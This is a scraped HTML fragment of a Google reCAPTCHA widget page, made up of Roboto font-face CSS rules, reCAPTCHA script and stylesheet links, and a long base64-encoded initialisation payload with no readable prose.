  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fmMF08OzJv0GxHtKudiDWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fmMF08OzJv0GxHtKudiDWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fmMF08OzJv0GxHtKudiDWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSOMOjwq9Vwq4BbiRbWFcoTsK0wpPDmw3CkWIwNmXDp8KPwpzDssOzwr7Dv8KMMS0Yw58hCcO7IlnDj8K8w6tSw43CmcONEMOBwqzCqmYRwrDCg8Oxw6lCJgxlwoLDocKidyBZXGTDqsO2wo7Dgxt/LcK/wrrDp8O4wrjCmMKELwjDhmbDrsOTK8Oyw7hsQGE6YSXDtVpxwo/Dv2pwTsOHwozCicOjajsRwoocwp/DtSjDnHcJwrYXXsOICzthw4DDqU7CjRNzbXjCkyJ/[base64]/[base64]/BUDDkMKRUcOhw6HDgDHDmnJfZ3rDvxYNbXogw5HDnQHDiwHDo3zClMO8wpvDs8OQBsOwHcOswpZkZktecsKrw7jCv8K6csOtM1xKKMOPw7tMw5jDsmxlwoDDq8OgwrEUwqtww6PCmjbDjHvDqVzCo8K3S8KWWiRewpHDk0DDmAkkc3/CnCzCocOywr7Do8Oje3pswqbDvcKpYXPCvsOjw7lfw4FSdcKbL8OMK8KiwptOT8OFw7Jow5HDiVVNAghAEcOvw79ULsOaeig8O2MlTMKhUcOtwrESw5o2wpNbQMOsKMKAAsO8S0/CrgdZw4Z+w7/[base64]/wqpXEcOOw4pzwrDCmRjChMOdEMObElYOBV0lRsO7w64dQsOlwqYMwq4Re0sSwo3DsmF7wr7Dt0jDmsK0A8KJwqJWOsK1NMOKdcOAwoDDmHNMwqfChcOzw7Edw6bDu8Otw5PCpXrCh8ORw7s6bh/DosO6ezRCCcKow6s1w6MZBxV+wpoSwrNTaAbDszspFMKrOcOef8Klw5w8w7oCwqnDslBsEWfDlGE9w4VfKBZ1HsKPw5TDnCtGRgnCjE/CksO3EcONwqfDu8OUQhobSR9oWj3DsUHCj3bDvgExw79jw6UjwrNkASobGcKdRgBSw6BLOD/[base64]/CnHLDihLDsl0nHsKxSWtlDx7DhB98LGs8wpHDpMOjHi57fgDCrcOBwooyADQteyzDqcOXwo/DtsO0w4PCiFHCocOWw5/ChgtdwobChcK5w4fCksKRDSHDmsKbw513wr4Nw4fDgcO/[base64]/[base64]/DiMOJw6PDs8KCwqHCm08xw5nChgQHEiHCosKSw5EdOGN0UHLCsS3Dp0ldwosnwprDt1h+w4fCrSLDpiTCl8K9Zh/CoWfDmkkwegnCicK9Sk8Xw5rDkVXDojvDoUx1w7vCicOAwpfDshlVw4t0YcOmJ8ORw5/[base64]/wo/[base64]/CqsKEwqI0w7dWFsKxOmjCo8K6w4gfwoTCunbCj3QGw63DpSFnXsKywq/CjWsTw4RNFMKvwoxPBAUoXT9/TsKCT0c3fsOPwpYsdFU5wpxPwobCoMO5ZMO8w4PCtALDkMKYT8KGwrMRM8K9w75rw4oHc8OKO8KEcXrDuzTCkHnCjcKTV8Ocwr56JMK1w6w9VsOgLsOxciXDlMOJWxDCmDPDjcKFQTTCuhJrwqcqw5DCnsOOFRvDoMKOw6tOw77CgV/[base64]/CvGMXFcOywpbDncKePRLDuEnCosO/asORIT3Dp8KaNsOXwr3DsxRUwoDCpcOvTMK1S8OGwovClSxnZR7CiQPCryMvw6QFwojCvcKkGcOSfsKcwo8Wfm97worCscKlw6DCuMOcwq84bURIHMO7MsOswr5hQA16woxIw73DmMOdw5c+woLDiiRuwonCqGgUw4zDisKXBnrDs8OBwp9Pw5/DpDzCllrDpMKCwpJSw4zCsx3DscOuw6BUc8OOe1rDosK5w6dCL8KkMMKHwqpkw6Z6KMObwoltw4ctDR7CqDUTwrxtYjjChjFEORrCpS/Cn0gCwq4Lw5TDhXZMQMKresKUMSLClsOrwoHCqE5/[base64]/Ch3VPC8ORw7HDt8ObWMODw4TCplPDjQEVV8KqaiJzfcKaWMKSwqsvw4kAwrbCmsKfw5zClCgyw5/Cmn9gUcOWwoUDF8OmGWc1TMOmwoTDkcOSw7/CklDCvMKqwqvDl1rDmVPDnk/DicKof1LDgynDjBTDii48woNQwoszw6HDhT0bw7rCjntRw5XDlifCi2/CuArDucKQw6wKw7zDsMKrDRzCrFrDrx0ALkjDpMKbwpDCmcOmBMOcwq1kwoPDrWB0w6/CgHwAesKUwp7Dm8KsPMK8w4QDwo3DnsO9Y8K+wrLCoinCoMO8I15iMxZSw5PCqhjCrsKzwr9xw5rCkcKiwrzCscK5w4oyFH4UwpMEwpZoGUAobMK1IXzCmQpbesOewqMLw4ANwobCtSjCkMK6MHPDtMKhwpw/w4kEDsKvwqfClTxdB8KWwrF/aCTCsSpRwpzDvyHDk8KtP8KlMsKeIcOew6ARwrnCm8OLNsObwrnCs8OQCXw3wpsVwobDhMOdUMOpwo5PwqDDs8KdwpUia1/[base64]/[base64]/Di8OxwotpRcKsw7EzIAFAw7okDcOcOMOzw5YTf8KYGDpLwrfCjMKew75Ww4DDg8K4KG3Csz/Ct1ROLsOXw4xwwq3Cj2ljFGwCaH99woRbFXl1fMOaB1ZBC2fCgsOuN8KAwoHCj8O+w7DDg1oHGMKiwoTCmz1HIMOyw79MEWjCoCt7aGtuw6/[base64]/wpABZMO1wqkOV10Dw5LCosOywqLDosObTcKFw6B0YcKkwojCnybDpcOfTsKWw5g0wrrDkWceMkTCg8OGS21xQcKTGhFHQxbDoFvDg8Onw7HDkzY5OyQXNyvCk8OAcMKPai1pwqAOLcOcw6xuEMO/Q8Ovwp5gO3h+w5rDlcOCWALDscKkw4psw6jCpcOow7rDk2vCpcKywrATb8K3SHjDrsO8w6/Diw1PDMOiw7JCwrTDjTE4w5TDh8KJw4TDg8Kpw4Erw7zCmsOYwqRrIh9yIGASSALCjRVIImsoOwwzwqcXw4ROKcOrw79RKTXDmcOeBcKewroVw54Ww57Co8K3fiFmBnHDvUI2wp/Dsykjw4HCisO6E8K4CELCq8OxYnfCrHEOZB/[base64]/CoRB6wprDrMKZFsOXwpZuPMKEwojDssOOw4LDgDLCvMKsw551TD7DhMKzSMKlGsKvQTsTIQ5PADzCo8Kew7LCgz3DpMK2w6dMZMO/wo1oM8KtTMOgGsO9PHTDgynCqMKcKWrDiMKPRVAfdsKsLVJnbMO2Ew/DjsKqw68+w7nCi8KTwpkowrA+wqnDgWHDgUjCqMKZM8KoL0zDlcK0CRjCvcKbNcKew6MRw5E+bE8Vw78pPgfChcOiw5/DoF1cw7JWccKJHMOqM8K4wr8kBhZRw5rDjcKAIcKjw7rCs8O7TFVMQ8Kxw6bDp8OOw5XDh8K+M2LDlMO1w73CnhDDsw/DmhgTSiPDn8KSwp0GAcKgw4VbNsKSQ8ONw64yQEbCrz/CuUnDpE/Dk8OhJQjDtARyw5PDhATDoMOyA0Yew57DuMOFwr8/[base64]/[base64]/Dqyp7G2vDk8O3AHl2wpxDw4tTwqgRwotEWsKoE8Kfw6IRwq15DcKnUcKGwoQzw6bCpE15wpkOwojDncOqwqPCiTNewpPDu8OZOsOBw73CmcOLw4ACZg8+A8OTFsOBKzwMwpc4EsOFwrDDvTNwAg/[base64]/DqAPDmW3CssK2KUXClQXCqS5jw5/DvloHw503wp/[base64]/DhSM2w7jCkzbDjF1nw4DCicKKUcK7w7fDu8OIw607wqV8wojClW1kw6NPw5R3WcKBwrzDpsO+N8OtwrLCkUzCl8KbwrnCvsK/[base64]/CscOxw6rCtcKrK8OIw7zDvsOuw7TDo0nCh3kWwo7CkMOTw6UNw4oew4/[base64]/T8OPwovCmgAow7zCisKqw7AQw7pfwrnCosKCwrfCqMODLkDDs8K+wqFkwpMEwo1/wr9/ecK9NMOEw7Q7w7cYNj/CiETCosKBVcKja1UCw6slTsKiDzHCji5QTcOvFMO2d8KPZ8Krwp/DmsOhwrTCq8O/A8KOeMOkwpDDtFE4wq7CgBXDpcKuEE3CnldYasO+ZMKbwrrCtw9RfsK+EcKGwoN1acOWbjIVWSzCpQ4kwrLDg8KCwrdqwpQXYGl6BT/DhmvDsMKmw6sKc0Z+wqzDjj3DrlBARBcrIsOtwp9kABFoJMOFw7LDn8KGfsO7wqJQRxgeS8KuwqZ3NsK/wqzDhcKLLcOHFQRzwoDDs3PDqcOFLBfCr8OGCGgew7nDiVPDiGvDj1E8wrNswoIEw4AhwpjDvwbCoA/[base64]/DcOYw7wSHcOhNcONG2UzwpkzUcKQWsKlbcK3YcK3W8KXaCN8wpQIwrjCqMOBwo3CpcO4HMOYYcO/VMOcwpHDiR4uNcOVOcKOM8KFwow+w5TDiHrCmQ9/[base64]/DpcKMBUdXAsOlN8Kbwr8twrULw4QaOFfDqVvDmcKRRQbCksKjUHV4wqZrdMK4wrMLw5xDJ2gSw47ChCDDpzfCoMOCGMOwWlbDvzRsXMKbw6/[base64]/DvcKtw6LCpcOpICnCs8KsSVTCuW7DlEPDqMOKw7LCsgtWwr8hdDFPBMOdD0rDi34uYnrDssKVwoPDj8OiIznDjcO8w40VKcKFw5TDkMOIw4LChcKcWsO9wqdUw4I1wpXCqsKowqLDiMKuwq7Ck8Kgwr/CngFOURrCk8O4ZsKyKGdiwooswpHCncK/w77DpQrChsKlwr/DkSVMC0NSI3TCvRDDmcOAw4w/wroTCcOOwqnCncOywph/w4VXwp0cw7Mqw79/G8OGW8K9BcOKDsOAw6c/T8OTdsOpwrDDlBzCucO/NlrCv8OFw6Jhwr1AURdRUwvDnW9Rwo/ChcKUfEEBwqPChjHDnhIVbMKndm1QXhAwO8O3e2RCEMOBLsO7dGjDmcOPS2DDjcKtwrYKf3PCkcKJwprDukXDjk3Du3xQw5bCrsKId8OGRcKMcUXDpsO/SMOQwoXCthLCvD1qwrDCtcKew6PCoWvDoS3DmMObLcKwMGBjOcK+w6XDn8KmwpsXw5rDg8OeZMKDw5JVwoUUXyDDhcKnw7QwTQtPwoJAczrCkjzCrgfCg0p2w6YQQMKfwqTDvxdAwrprNHbDoCrCn8KSPWRVw4UnFsKEwrgyZsK/[base64]/[base64]/[base64]/CjggtcMOAw5PDr8KQw5XDjVrCoWtwSMOlLcKLK8KXw77Dr8KEJz9awoLDlsOvVG4IN8K/PDvDvH0IwpxsflFmb8O0TFzDkW3DjMOoLsO5YAjCrH4ubMKUVsKAw5fClnZofMOQwrrCjsK+w7TDrjgEw4w6H8KNw4hHAHzDjj5SBWRew4MCwqpCTMO8DxRXRcKPdXHDr1gNZcOdw510w7jCtcOzWcKLw7XDvsK/wrI+EATCvsKawovCmErClE0rwo09w5Jqw4XDrnXCk8OFHsKTw4ZBFsOzScKIwrAiMcOGw7dZw57CjsKgw7PCtQ/[base64]/[base64]/wq1kXiTDkgMnw7ZDKzrDocOawpjDu8KFwrrDpSF7w5HCl8KWDsOjw5F+w45sP8Kxw68sI8K5w5LCukPCi8ONwozChQNvFsKpwqp2CQ7Ch8KbN3jDp8O+Q0JXTnnDgwjCmRdawqE7KsK0d8OFwqTCnMKOGRbDicObw5XCncKew4pxw7FdY8KVwovCusK4w4XDlm/[base64]/DgcKHw4nCmQ7CgsKHEcKnLmtdfkw3asOTXcOFw7p3w4jDvcKqwq7CvsKGw7jDgGwHZhthHAV8JF9FwoXDksKPLcKfRjXCp07DoMOiwpvDkjLDvMK3wqhXAATDhhN0wqpQO8Ojw5QkwrIjEUzDs8OzIMOawoxtUxsxw4nClMOJN1/[base64]/DiQPDhzktworDpiXCnsKxwrDDssOENMOMw4XDkMKIZyAUPcKdw7LDuWdyw5XDr33CssOiMQHDlA5GE0lrw47CkwrDlsKZwpHDsmF9wqkfw5AzwosPc03DoCnDm8OWw6fDm8K2XMKOWH0iRgzDncKrMzzDjXUTwq/CgHEVw5YZXXBoXnpowpzDucKvfiV9wo/DknxZw5ZfwpDCl8OVcBLDn8O0wrPDlW3Clzl7w4fCtMK/GsKbwonCv8O/w7x8w416B8OGO8KAEsOtwqvCpsKowrvDqUnCqzrDlMOmE8Kxw7DCu8OYdcO6wpF4cyTCl0jDjE1xwp/[base64]/ChsKhA2U6w6vDlH0/[base64]/Dik/DtXvDuFXDlgjCgUHCngFxRH/DiRADLzZTN8K8PhLDgsOLwpPDoMKawpJkw503wqHDsV7Dm3tPT8OUGhUcKSTClMOAVkHDosOQw67DhxZmfHnCkMK0w6BuNcKnwrY/wpUUIMOUWR4KCsOjw4g2cVB4w6sCasOtwrYJwop7EMOrTRTDj8Okw74iw5bCjMOgWMKqwpJkYsKiakfDm1DCh1jChXJvw6YCUk1yORHDi1wpL8OVwrpqw7LCgMO2wr/CsVcdHMO1R8OQWGchJsOtw5kUwoHCqS9LwrszwpV1wrnCnhx3ChRsPcK7wp7DtBbCh8K0wrjCuQXCplXDhVw8wpHDjzVVwqXDqzw4a8KjEVVzBcK5fMOTWQTDsMOKG8Ouw4/CicKUYAAQwqEScEpAw5YCwrnCj8Omw4LCkSXDnsKXwrZQY8OAEBjDmcOoLWB7wpfDgHrDoMKmfMOeSh9sPwjDu8OCw6DDhmnCohTDtsO7wrFeCsOLwrnDqx3Cv3RKw58pUcKFw5/CmMO3w4zCisOHSjTDl8O6HQbDox90DMKBw4x2C2BpfSBgw74Xw48aTVYBwpzDgsO/[base64]/Dqgp9w6d0w5jCkTVlCsOwwqPCqsO5wrTDhMKRwp9+DMKxwqo9wonDpAY8e2MpLcKUwovCt8OOwp3DgsKSPlcLIF9NBcOAwp1bw5Z8wp7DksOtw4XCg0l+w6VRwrjClMKZwpfCpMKdeU8/[base64]/[base64]/[base64]/K8OIwqBLw7EkwrPDjTjCum/[base64]/[base64]/CscKdHcO/UcOSw5VpD8K0wpZOdMK9wrA3TsOqw45lRnV9a2vCtsO4CBrCoQ/DkkXDvSvDv0xcCcKLay0RwofDicKjw4kkwpl9CcOacSrDvWTCvsKxw7Rxa1rDl8KEwpw7a8OTwqPDrsKjYMOnwqDCsywpwr7DpVogCcOUworCg8O/YsKTBsOLwpUld8KhwoNGZMOMw6DDgx3CoMOdGAfDusOsA8KkMMOewo/Dt8OJdjvDosOmwprDtMOfWMK8wqfDhcOmw5ZRwrQNCQk4w61IVHUXWD3DrlPDmsO7I8OGIcODw79PWcO+DMKjwpkAwq/DjcOlw4fCqxDCtMOuCcKFPylyPULDpMOOLcKXw4HCiMKXw5Uqw4rCqE0hDnrDhi4+ewArDlQew7g2EMO4wqdnDQfCqzLDlcObw41uwr1rGMKaO1fDnVMvfsK2ZRNEw6fCpsONbcK2fHtdwqtxC3HCq8O8bBrChmpMwrTCvcKew6siw63Do8KaUsOiMGPDuC/CuMKRw6/Cv05DwoDDvMOQworDiWkXwqhQw78dX8K5YcKtwqPDuWVlw7o1wqvDiTI2wqDDvcKtXzLDh8OzPsOnL0gNLXPCtCpCwp7DicO+EMO1w7/CicO0Il8fw5FhwpYUbMOdFsK3TzAneMOXdkdtw5QJFMK5w5nCl2EFCsK4QcOOJMK0wqIEw4IewqrDncO5w5DConY8YnLDrMOrw6svwqYmOn/CjxXCtMOzVx7DqcKzw4zChcKWw5TDhyghZjATw6tRwp/DlsKDwq9WDsOQwrTCnTFxwpHDiF3DlB3CjsKVwowRwp4fT1IvwrZvEsKwwpwMaybCnUzDvntIwpFNwodpMmTDuU/DmMOIw4NtacOHw6zCscK8Ynsww59xM0A8woxOZsKtw4F4wrhIwpkFc8K+DMKAwrAwUBNFJE3CqDBAcnHDncKvDcK8H8OOCsKSWWw/w6omWxvDqnPCicOnwpDDiMO/wrFHY07DscO/CmfDnw5NMFlMM8KEHcKXI8KMw5XCoQjCgsOXw4TDpVMcDAEKw6jDrsOMdsO2ecKNwoA5wpnDkcKuesK6wrklwqLDqi8xLQ98w4PDoXIqCsO2w6csw4DDpMO/ZhF0P8KIEzDCoFjDnMOqDcODFBnCqcO3wpzDmBnClsKVexwow5tOXAfCt1Izwp98D8Kwwoh8CcOZQRHCjWoCwoV9w6vDo0RRwplcCMO9V1vCnjTCr2x+Yk8WwpdSwoHCsW12wplfw4dgXSfCgMORBMORwr/[base64]/wrx1fcODwrHDqsOFwqHDumJ3wo3DtsOCTwtAw4fDrSB0VxdBwoPCkBElGGfDii3CpnLDnsOqwqHDkjDDtyDDu8KyH3pfwpbDusKXwq7DvMOfDcKhwqFzaC/DnzgnwofDsloSfsK5dsKWVCvCusO5G8OdU8Kswo5dw7bCgnPCscKQCMOkOcOAwqUkIMO+w71QwofDjcOmWG8eXcKLw7tFVMKNWGPDl8O9wpl1ScOAw4bCpDTCtx0wwpE6wqhlW8KlcsOaYAPChntqU8O/wqfDv8Obw4XDhsKow6HCngPCnG7Cr8KSwpXCpcOcw6jDgDTChsKASsK+eCbDlMOWwrbDlsOfw5HDnMKFwqMuMMKJwqtbZTAEwpJwwpozA8KrwrHDlB/CjMKiw5DCosKJH3Fjw5AuwoXCusOwwpAZTcOjQAXCvsKkw6DCqsKRw5HDlS/DmFvCvMOkw4vCt8O8woFUw7ZbPsO5w4Q/[base64]/DqsOVwo/DhzLDix7CkkgiwpzCqQ9xd8O+JgHCjjjDl8OZw5AnBWhJw49BeMO8KcK9Wn0PN0TDg1PCo8OZW8OAFMO/Yl/CscOpfcOtZGfCvyvCjcOJGcO4wrHCsyISV0YBwr7DicO5w7jDisORwoXChMKwW3gpw5rDgyPDhsORwo08QFnCr8OOUg09wqvDtsKxw5l5w4/[base64]/[base64]/DksOlwq7DjSoqwrXCpsObV8O4b8Obwo0keFdkw4/DsMOewrQuU2fDosKMwpHCm0l1w5zDs8O/SnzDi8OCFRbCm8OTOBLDqVcBwprCqznC